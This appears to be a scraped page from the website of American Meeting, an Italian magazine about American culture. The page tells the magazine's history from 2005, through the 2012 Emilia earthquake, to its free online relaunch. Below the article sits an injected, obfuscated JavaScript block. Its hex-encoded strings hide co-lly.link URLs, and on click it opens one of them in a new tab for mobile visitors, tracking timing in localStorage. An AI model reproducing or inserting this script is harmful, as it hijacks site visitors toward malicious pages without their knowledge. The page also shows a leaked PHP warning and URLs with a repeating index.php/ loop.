href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/press/comunicati-stampa-2014/cs-am001141st-kustom-bicycles-contest-at-mbe-2014">CS AM001/14_1st Kustom Bicycles Contest at MBE 2014</a></li></ul></li></ul></li><li class="item4"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/contatti"><span class="l"> </span><span class="r"> </span><span class="t">Contatti</span></a></li><li class="item16"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/partners"><span class="l"> </span><span class="r"> </span><span class="t">Partners</span></a></li><li class="item114"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/am-points"><span class="l"> </span><span class="r"> </span><span class="t">A.M. Points</span></a></li></ul></div>


<div class="art-content-layout">
    <div class="art-content-layout-row">
<div class="art-layout-cell art-content">

<div class="art-nostyle">
&nbsp;5380 visitatori&nbsp;online</div>
<div class="art-nostyle">
<br />
<b>Warning</b>:  Creating default object from empty value in <b>/home/lucanet/public_html/modules/mod_stats/helper.php</b> on line <b>106</b><br />
<strong>Tot. visite contenuti</strong> : 47225371<br />
</div>
<div class="art-post">
    <div class="art-post-body">
<div class="art-post-inner">
<div class="art-postcontent">
    <!-- article-content -->
<div class="art-article"><div>
<p style="text-align: justify;"><em><span style="font-size: 14pt;"><strong><span style="font-family: 'book antiqua', palatino;"><em><span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting</em> non è il solito magazine dedicato a singole passioni di nicchia...</span></strong></span></em></p>
<p> </p>
<p style="text-align: justify;"><em><span style="font-size: 14pt;"><strong><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting è l'unica rivista in Italia impegnata a trattare la Cultura Americana nella sua totalità, unendo un vasto numero di lettori dalle caratteristiche molto diverse. Appassionati o profani accomunati dal Mito a Stelle e Strisce, potranno trovare tutto ciò che in Italia si occupa di tenere vivo l’American Life’s Style , ed un filo diretto con gli U.S.A.!!</span></span></strong></span></em></p>
<p> </p>
<p> </p>
<hr /><em> <br /></em>
<p> </p>
</div>
<table border="0">
<tbody>
<tr>
<td>
<div><em><span style="font-size: 12pt;"><span style="color: #ff0000;"><strong><span style="font-family: 'book antiqua', palatino;">The Beginning</span></strong></span></span></em><span style="font-family: 'book antiqua', palatino;"><img style="border: 0px;" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/evoluzione testata 1600x1200.jpg" alt="Evoluzione Testata" width="650" border="0" /></span></div>
<p style="text-align: justify;"><span style="font-size: 12pt;"><em><strong><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting</span><span style="font-family: 'book antiqua', palatino;"> nasce nel 2005 come allegato alla rivista “Fuori Porta magazine”con l' obbiettivo di dare il giusto risalto anche in Italia al culto del “Made in USA” e far conoscere questo affascinante mondo anche a chi sta per affacciarsi per la prima volta in questa terra di confine, di deserti e di grattacieli e sicuramente anche di sogni.</span></span></strong></em></span></p>
<p> </p>
<p> </p>
</td>
<td> </td>
</tr>
<tr>
<td>
<p><span style="color: #ff0000;"><span style="font-size: 12pt;"><em><strong><span style="font-family: 'book antiqua', palatino;">The Evolution</span></strong></em></span></span></p>
<p><img style="font-family: 'book antiqua', palatino; font-size: large; text-align: center;" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/american meeting copertine in fuori porta web.jpg" alt="Fuori Porta" width="648" height="208" border="0" /></p>
</td>
<td> </td>
</tr>
<tr>
<td>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong><em><span style="font-family: 'book antiqua', palatino;">Dal Luglio del 2007 </span><span style="color: #ff0000;"><span style="font-family: 'book antiqua', palatino;">A</span></span><span style="font-family: 'book antiqua', palatino;">merican </span><span style="color: #ff0000;"><span style="font-family: 'book antiqua', palatino;">M</span></span><span style="font-family: 'book antiqua', palatino;">eeting prosegue la sua strada autonomamente come “fanzine” e, grazie alla riorganizzazione del proprio staff, accresce sempre di più il proprio livello qualitativo e distributivo fino all'ingresso del magazine nella rete distributiva nazionale.</span></em></strong></span></p>
<p><div class="clr"></div><iframe src="http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php?option=com_oziogallery2&view=04carousel&Itemid=44&amp;tmpl=component" width="650" marginwidth="0px" allowtransparency="true" frameborder="0" scrolling="no" class="autoHeight"></iframe><div class="clr"></div></p>
<p> </p>
<hr />
<p> </p>
</td>
<td> </td>
</tr>
<tr>
<td><address>
<p><span style="color: #ff0000;"><strong><span style="font-size: 12pt;"><span style="font-family: 'book antiqua', palatino;">Our Philosophy</span></span></strong></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="font-family: 'book antiqua', palatino;">La realizzazione di <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting è affidata ad uno staff di persone selezionate e qualificate, ma la caratteristica principale che le accomuna è la grande passione che nutrono nei confronti degli States, passione che sanno trasferire ai lettori in modo sempre chiaro, semplice e diretto.</span></strong></span></p>
<p style="text-align: center;"> </p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="font-family: 'book antiqua', palatino;">Le rubriche che vengono trattate all'interno di <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting sono molte: si parte naturalmente da quell'affascinante mondo che sono i motori, indipendentemente che siano montati su due o quattro ruote; non può poi mancare la musica, ritmo pulsante di tutte le passioni; i viaggi, cioè i nostri sogni su carta; e naturalmente le pietre miliari che hanno fattograndi gli “States”: l'arte, l'architettura ed il design, lo sport, i dietro le quinte dei grandi “brand” che hanno colonizzato il mondo”, la body art, le ricette culinarie ed infine le uscite editoriali.</span></strong></span></p>
<p style="text-align: justify;"> </p>
</address><address style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="font-family: 'book antiqua', palatino;">Insomma tutto (o quasi) quello che ha reso e probabilmente renderà unici gli Stati Uniti d'America passerà probabilmente attraverso le pagine di <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting.</span></strong></span></address><address style="text-align: justify;"> </address><hr /><address style="text-align: justify;"> </address><address style="text-align: justify;"> </address></td>
<td>
<p><a style="color: #dcc3c1; font-style: italic; font-weight: bold; text-align: center; font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 10px;" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/collabora-con-noi"><img title="scopri come" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/immagini_varie/am.net%20collabora%20con%20noi-1.gif" alt="scopri come" width="200" height="136" border="0" /></a></p>
<p> </p>
<p> </p>
</td>
</tr>
<tr>
<td>
<p><span style="color: #ff0000;"><span style="font-size: 12pt;"><strong><em><span style="font-family: 'book antiqua', palatino;">Web Section</span></em></strong></span></span></p>
<p><strong><em><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;">Quanto materiale rimarrebbe negli archivi delle case editrici se non ci fosse il web?</span></span></em></strong></p>
<p style="text-align: justify;"><strong><em><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;">I nostri collaboratori sono iperattivi, per cui abbiamo sempre storie da raccontarvi o news da diffondere.</span></span></em></strong></p>
<p style="text-align: justify;"><strong><em><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;">Ecco perché, in controtendenza con tutte le altre scelte di mercato, noi vogliamo sfruttare questo immenso spazio per condividere gratuitamente con voi tutto quello che la nostra redazione ha la fortuna di ricevere.</span></span></em></strong></p>
<p style="text-align: justify;"> </p>
<hr />
<p> </p>
</td>
<td>
<p><a style="color: #dcc3c1; text-align: center;" href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/rubriche-online"><img style="text-decoration: blink;" title="vai alle rubriche online" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/flippingbook/Rubriche%20Online/am-net-web_section.gif" alt="vai alle rubriche online" width="200" height="82" /></a></p>
<p> </p>
<p> </p>
</td>
</tr>
<tr>
<td>
<p><span style="color: #ff0000;"><span style="font-size: 12pt;"><em><strong><span style="font-family: 'book antiqua', palatino;">The Blog</span></strong></em></span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><em><strong>Inoltre un ampio ed importantissimo spazio viene dedicato alla comunicazione diretta con i Nostri lettori, ai quali offriamo molteplici mezzi per interagire direttamente con Noi.</strong></em></span></span></p>
<p> </p>
<p> </p>
<hr />
<p> </p>
</td>
<td style="text-align: center;">
<div><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/the-blog"><img style="vertical-align: top;" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/img/AM.net-BLOG-Image-W.png" alt="AM.net-BLOG-Image-W" width="180" height="97" border="0" /></a></div>
<p> </p>
<p> </p>
</td>
</tr>
<tr>
<td>
<p><em><strong><span style="font-size: 12pt;"><span style="color: #ff0000;"><span style="font-family: 'book antiqua', palatino;">The Earthquake</span></span></span></strong></em></p>
<p><img style="border-width: 0px; float: left;" title="AM n.12" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/12 scan bassa.jpg" alt="12 scan bassa.jpg" width="320" border="0" /></p>
<p><img style="text-align: center; border-width: 0px;" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/12 scan BASSA retro.jpg" alt="12 scan BASSA retro.jpg" width="320" border="0" /></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><em><strong>Con l’uscita del n.12 la sempre più concreta risposta dei lettori ci conferma che il progetto sta crescendo, e quindi la redazione decide uno stop temporaneo per concentrarsi sulla riorganizzazione di alcuni punti ed affrontare il futuro a pieno regime.</strong></em></span></span></p>
<p style="font-style: italic; font-weight: bold; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;">Nel Maggio 2012 un “grave imprevisto” colpisce le Terre Emiliane: un fortissimo terremoto con epicentro proprio nella zona che ospita la sede della Redazione e le case di alcuni collaboratori (fra i quali l’editore stesso).</span></span></p>
<p style="font-style: italic; font-weight: bold; text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;">L’entità dei danni e gli strascichi di questa serie di terremoti che parevano non smettere mai più, ci costringono a prolungare la pausa fino a data incerta, mettendo gravemente in forse l’intero progetto (e non solo).</span></span></p>
<p> </p>
<address style="text-align: center;"> </address><hr />
<p> </p>
</td>
<td> </td>
</tr>
<tr>
<td><address style="text-align: left;"><span style="color: #ff0000;"><span style="font-size: 12pt;"><span style="font-family: 'book antiqua', palatino;"><strong>The Rebirth</strong></span></span></span></address>
<p style="text-align: center;"><img style="color: #dcc3c1; font-family: 'Palatino Linotype', Georgia, 'Times New Roman', Times, serif; font-size: 24px; border: 0;" title="AM Emilia" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/am%20emilia.jpg" alt="AM Emilia" width="650" height="630" border="0" /></p>
<p style="text-align: left;"> </p>
<address>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><strong>Questa esperienza ci porta a dover cambiare alcuni progetti che si erano imbastiti per il futuro del nostro Magazine, ma come una fenice risorge dalle proprie ceneri anche <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting si appresta ad affrontare una fase completamente nuova e rivisitata.</strong></span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><strong>Un nuovo sistema operativo e distributivo segneranno la nuova svolta; l’unicità e la qualità sono ora più che mai il punto più di forza della nuova rinascita e faranno veramente la differenza.</strong></span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><strong>Si è deciso di far si che  <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting sia GRATUITAMENTE visionabile online, con la possibilità quindi per chiunque di sfogliare virtualmente il magazine.</strong></span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: 'book antiqua', palatino;"><strong>Ma la vera innovazione si vedrà nel nuovo formato cartaceo:</strong></span></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><strong><span style="font-family: 'book antiqua', palatino;">Il nostro Magazine si pregia infatti di uscire stampato in formato libro, un’assoluta novità in campo editoriale. Ogni singola copia è inoltre numerata, così che i nostri lettori siano certi di possedere un oggetto da collezionare certificato e </span><span style="font-family: 'book antiqua', palatino;">quindi veramente UNICO. Tutto questo, unito alla qualità dei dettagli e dei pregiati materiali scelti, pongono <span style="color: #ff0000;">A</span>merican <span style="color: #ff0000;">M</span>eeting su un piano al di sopra di ogni altro magazine di settore.</span></strong></span></p>
</address></td>
<td>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p> </p>
<p style="text-align: center;"><a href="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine/dati-tecnici"><img style="vertical-align: middle;" title="Maggiori Info sui Dati Tecnici" src="/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/images/stories/img/AM.net-Dati-Tecnici.png" alt="Maggiori Info sui Dati Tecnici" width="180" height="125" border="0" /></a></p>
</td>
</tr>
</tbody>
</table>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x73\x43\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x58\x46\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x59\x6c\x63\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x78\x59\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6d\x4b\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x78\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x70\x74\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x4b\x48\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x53\x6b\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x44\x69\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlp-1.2';
var addthis_config =
{pubid:'Your+Profile+ID',
ui_language:'en'}</script>
<a href='http://www.addthis.com/bookmark.php'  onmouseover="return addthis_open(this,'', 'http://www.americanmeeting.net/index.php/index.php/events/gallery-foto-e-video/gallery-2011/index.php/index.php/events/gallery-foto-e-video/index.php/index.php/index.php/index.php/events/gallery-foto-e-video/gallery-2012/index.php/index.php/index.php/magazine', 'American Meeting Magazine' )"  onmouseout='addthis_close();' onclick='return addthis_sendto();'><img src='http://s7.addthis.com/static/btn/v2/lg-share-en.gif' border='0' alt='AddThis Social Bookmark Button' /></a>
<script type='text/javascript' src='http://s7.addthis.com/js/300/addthis_widget.js'></script>
<!-- AddThis Button END -->
</div></div><span class="article_separator">&nbsp;</span>
    <!-- /article-content -->
</div>
<div class="cleared"></div>

</div>

		<div class="cleared"></div>
    </div>
</div>


</div>
<div class="art-layout-cell art-sidebar1"><div class="art-block">
		    <div class="art-block-body">
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		 <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlp-1.2';
var addthis_config =
{pubid:'Your+Profile+ID',
ui_hover_direction:0,
data_track_clickback:true,
ui_language:'it',
ui_use_css:true}</script>
<a  href='http://www.addthis.com/bookmark.php' onmouseover="return addthis_open(this, '', '[URL]', '[TITLE]'); "   onmouseout='addthis_close();' onclick='return addthis_sendto();'><img src='http://s7.addthis.com/static/btn/v2/lg-share-it.gif' border='0' alt='AddThis Social Bookmark Button' /></a>
<script type='text/javascript' src='http://s7.addthis.com/js/300/addthis_widget.js'></script>
<!-- AddThis Button END -->
</div>
		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
</div>

    </div>
</div>
<div class="cleared"></div>

<div class="art-block">
		    <div class="art-block-body">
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
		
<div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

	<div class="fb-like-box" 
	data-href="https://www.facebook.com/pages/American-Meeting-Rivista-di-Cultura-Americana/232747663496064?fref=ts" 
	data-width="844" 
	data-height="550" 
	data-colorscheme="dark" 
	data-show-faces="1" 
	data-border-color="#999999" 
	data-stream="1" 
	data-header="1" 
	data-force-wall="true"></div>

		<!-- /block-content -->
		
				<div class="cleared"></div>
		    </div>
		</div>
		
		
				<div class="cleared"></div>
		    </div>
		</div>
		
<div class="art-block">
		    <div class="art-block-body">
		
				<div class="art-blockcontent">
		    <div class="art-blockcontent-body">
		<!-- block-content -->
		
